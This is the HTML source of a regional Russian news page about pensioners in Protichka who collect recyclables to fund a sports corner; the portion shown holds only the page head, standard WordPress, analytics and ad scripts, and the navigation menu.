

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://golos-pravda.ru/news/obshhestvo/95317-pensionery-iz-protichki-sobirajut-i-sdajut-makulaturu-i-pjet-butylki/
body_size: 18042
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="yandex-verification" content="84a785478013fe95">
    <meta name="google-site-verification" content="nZhf7pgKradTCIAv7AELzSBLqUeb6vt6rgwdX9CqSl0">
    <meta property="og:locale" content="ru_RU">

	<!-- Open Graph Meta -->
	<meta property="og:type" content="article">
	<meta property="og:title" content="Пенсионеры из Протички собирают и сдают макулатуру и пэт-бутылки">
	<meta property="og:description" content="На вырученные деньги хуторяне оборудовали спортивный уголок ">
	<meta property="og:url" content="https://golos-pravda.ru/news/obshhestvo/95317-pensionery-iz-protichki-sobirajut-i-sdajut-makulaturu-i-pjet-butylki/">
	<meta property="og:site_name" content="Голос Правды – Новости Красноармейского района">
		<meta property="og:image" content="https://golos-pravda.ru/wp-content/uploads/2023/03/b5af572c-3450-48ce-b0ed-149be9ed82da.jpg">
	<meta property="og:image:width" content="1200">
	<meta property="og:image:height" content="630">
	
	<!-- Twitter Card -->
	<meta name="twitter:card" content="summary_large_image">
	<meta name="twitter:title" content="Пенсионеры из Протички собирают и сдают макулатуру и пэт-бутылки">
	<meta name="twitter:description" content="На вырученные деньги хуторяне оборудовали спортивный уголок ">
		<meta name="twitter:image" content="https://golos-pravda.ru/wp-content/uploads/2023/03/b5af572c-3450-48ce-b0ed-149be9ed82da.jpg">
	
	<!-- Discover / Google -->
	<meta name="robots" content="index, follow">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="theme-color" content="#ffffff">
	<meta name="mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-title" content="Голос Правды – Новости Красноармейского района">
	<meta name="application-name" content="Голос Правды – Новости Красноармейского района">
	<meta name="image" content="https://golos-pravda.ru/wp-content/uploads/2023/03/b5af572c-3450-48ce-b0ed-149be9ed82da.jpg">
	<meta name="google" content="notranslate">
	<meta name="referrer" content="no-referrer-when-downgrade">
	<meta name="copyright" content="© 2025 Голос Правды – Новости Красноармейского района">

	<!-- Discover Image Hint -->
	<meta name="robots" content="max-image-preview:large">

    <!-- Yandexs Ads -->
    <script>window.yaContextCb = window.yaContextCb || []</script>
    <script src="https://yandex.ru/ads/system/context.js" async></script>
    <script src="https://yastatic.net/pcode/adfox/loader.js" crossorigin="anonymous"></script>
    <!--  -->

    <link rel="icon" type="image/png" href="https://golos-pravda.ru/wp-content/themes/golos/img/favicon-32x32.png"
          sizes="32x32">
    <link rel="icon" type="image/png" href="https://golos-pravda.ru/wp-content/themes/golos/img/favicon-96x96.png"
          sizes="96x96">
    <link rel="apple-touch-icon" href="https://golos-pravda.ru/wp-content/themes/golos/img/favicon-120x120.png"
          sizes="120x120">
    <title>
        Пенсионеры из Протички собирают и сдают макулатуру и пэт-бутылки |         Голос Правды – Новости Красноармейского района    </title>
    <link rel="pingback" href="https://golos-pravda.ru/xmlrpc.php"/>

    <!-- <script data-ad-client="ca-pub-1217132462980033" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> -->

    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//s3.timeweb.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/golos-pravda.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://golos-pravda.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='style-css' href='https://golos-pravda.ru/wp-content/themes/golos/style.css?10052&#038;ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap4-css' href='https://golos-pravda.ru/wp-content/themes/golos/assets/css/bootstrap.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='flickity-css' href='https://golos-pravda.ru/wp-content/themes/golos/css/flickity.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://golos-pravda.ru/wp-content/themes/mediaism/assets/css/bootstrap.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='post-css' href='https://golos-pravda.ru/wp-content/themes/mediaism/assets/css/post.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://code.jquery.com/jquery-1.11.3.min.js?ver=1.11.3" id="jquery-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/golos/js/flickity.pkgd.min.js?ver=6.8.1" id="flickity-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/golos/js/waypoints.min.js?ver=6.8.1" id="waypoints-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/golos/js/niky.js?24&amp;ver=6.8.1" id="niky-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/mediaism/assets/js/bootstrap.min.js?ver=6.8.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/mediaism/assets/js/gs.js?4&amp;ver=6.8.1" id="gs-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/mediaism/assets/js/html2canvas.js?ver=6.8.1" id="html2canvas-js"></script>
<link rel="https://api.w.org/" href="https://golos-pravda.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://golos-pravda.ru/wp-json/wp/v2/posts/95317" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://golos-pravda.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel="canonical" href="https://golos-pravda.ru/news/obshhestvo/95317-pensionery-iz-protichki-sobirajut-i-sdajut-makulaturu-i-pjet-butylki/" />
<link rel='shortlink' href='https://golos-pravda.ru/?p=95317' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://golos-pravda.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgolos-pravda.ru%2Fnews%2Fobshhestvo%2F95317-pensionery-iz-protichki-sobirajut-i-sdajut-makulaturu-i-pjet-butylki%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://golos-pravda.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgolos-pravda.ru%2Fnews%2Fobshhestvo%2F95317-pensionery-iz-protichki-sobirajut-i-sdajut-makulaturu-i-pjet-butylki%2F&#038;format=xml" />
    <!-- Google Tag Manager -->
    <script>(function (w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-554LZHG');</script>
    <!-- End Google Tag Manager -->
</head>

<body class="wp-singular post-template-default single single-post postid-95317 single-format-standard wp-embed-responsive wp-theme-mediaism wp-child-theme-golos">
<!-- Google Tag Manager (noscript) -->
<noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-554LZHG"
            height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- <div id="notice">
    <p>🕯 "Голос Правды" в черно-белом режиме в знак траура</p>
</div> -->

<!-- <div id="notice">
    <p>🕯 "Голос Правды" в черно-белом режиме в знак траура</p>
</div> -->

<div class="container-fluid p-0 d-flex align-items-center justify-content-center">
            <div class="container">
            <div class="ad__block">
                <div id="adfox_154092940868384839"></div>
                <script>
                    window.Ya.adfoxCode.create({
                        ownerId: 277911,
                        containerId: 'adfox_154092940868384839',
                        params: {
                            pp: 'g',
                            ps: 'dact',
                            p2: 'gdsk'
                        }
                    });
                </script>
            </div>
        </div>

    </div>

<header>
    <div class="container">
        <div class="d-flex justify-content-between">
            <div class="header__info d-none d-md-flex">
                <div class="header__info-value d-flex align-items-center">
                    <div class="header__info-value-social d-flex">
                        <a target="_blank" href="https://ok.ru/golospravda" class="header__info-value-social-item">
                            <img src="https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/ok-co.svg" alt="">
                        </a>
                        <a target="_blank" href="https://vk.com/golospravda" class="header__info-value-social-item">
                            <img src="https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/vk-co.svg" alt="">
                        </a>
                        <a target="_blank" href="https://t.me/golos_pravda" class="header__info-value-social-item">
                            <img src="https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/tg.svg" alt="">
                        </a>

                    </div>

                    <!-- <div class="header__info-value-weather d-flex">
                        <img src="<php echo get_stylesheet_directory_uri(); ?>/img/icons/weather.svg" alt="">
                        <div class="flex-y">
                        <span>Полтавская</span>
                        <strong><php Weather() ?> °C</strong>
                        </div>
                        </div> -->
                </div>
            </div>
            <a class="header__logo d-none d-md-block text-center" href="https://golos-pravda.ru">
                <img src="https://golos-pravda.ru/wp-content/themes/golos/img/logo-rkn.svg" class="" alt="">
            </a>
            <div class="header__subscribe d-none d-lg-block">
                                    <a href="http://golos-pravda.ru/podpiska-na-gazetu/" class="online__read">
						<span class="online__read-bg"
                              style="background-image:url('https://golos-pravda.ru/wp-content/uploads/2025/12/golos_pravdi_26.12_52.jpg')"></span>
                        <div class="online__read-content">
                            <div class="online__read-content-image"
                                 style="background-image:url('https://golos-pravda.ru/wp-content/uploads/2025/12/golos_pravdi_26.12_52.jpg')">
                            </div>
                            <div class="online__read-content-text">
                                <p>Подписка на газету</p>
                                <strong>от 100 руб./мес</strong>
                            </div>
                        </div>
                        <div class="online__read-bottom">
                            <span class="next">подробнее</span>
                        </div>
                    </a>
                            </div>
        </div>
        <!-- Навигация -->
        <nav class="navbar navbar-expand-md navbar-light bg-white">
            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#header_navbar"
                    aria-controls="header_navbar" aria-expanded="false" aria-label="Toggle navigation">
                <span class="navbar-toggler-icon"></span>
            </button>

            <div id="header_navbar" class="collapse navbar-collapse"><ul id="menu-osnovnoe-menju" class="nav navbar-nav"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20843" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-20843 nav-item dropdown"><a title="Новости" href="https://golos-pravda.ru/category/news/" class="nav-link">Новости</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-109460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109460 nav-item dropdown"><a title="Статьи" href="https://golos-pravda.ru/category/article/" class="nav-link">Статьи</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-90783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90783 nav-item dropdown"><a title="Народная приёмная ГП" href="https://golos-pravda.ru/category/news/problems/" class="nav-link">Народная приёмная ГП</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-21156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-21156 nav-item dropdown"><a title="Фото и видео" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" role="button" class="dropdown-toggle nav-link" id="menu-item-dropdown-21156">Фото и видео</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-21156" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-24179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24179 nav-item dropdown"><a title="Фото" href="https://golos-pravda.ru/tag/fotogalereja/" class="dropdown-item">Фото</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-24178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24178 nav-item dropdown"><a title="Видео" href="https://golos-pravda.ru/tag/video/" class="dropdown-item">Видео</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-31291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31291 nav-item dropdown"><a title="Реклама" href="https://golos-pravda.ru/reklama/" class="nav-link">Реклама</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-31133" class="d-md-none menu-item menu-item-type-custom menu-item-object-custom menu-item-31133 nav-item dropdown"><a title="Справочник" href="https://golos-pravda.ru/navigation/administracii/" class="nav-link">Справочник</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-52845" class="d-md-none menu-item menu-item-type-post_type menu-item-object-page menu-item-52845 nav-item dropdown"><a title="Подписка на газету" href="https://golos-pravda.ru/podpiska-na-gazetu/" class="nav-link">Подписка на газету</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-31176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-31176 nav-item dropdown"><a title="Другое" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" role="button" class="dropdown-toggle nav-link" id="menu-item-dropdown-31176">Другое</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-31176" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-58447" class="menu-item menu-item-type-taxonomy menu-item-object-documents menu-item-58447 nav-item dropdown"><a title="Официально" href="https://golos-pravda.ru/documents/oficialno/" class="dropdown-item">Официально</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-38330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38330 nav-item dropdown"><a title="Электронный архив" href="https://golos-pravda.ru/interaktivnyj-arhiv/" class="dropdown-item">Электронный архив</a></li>
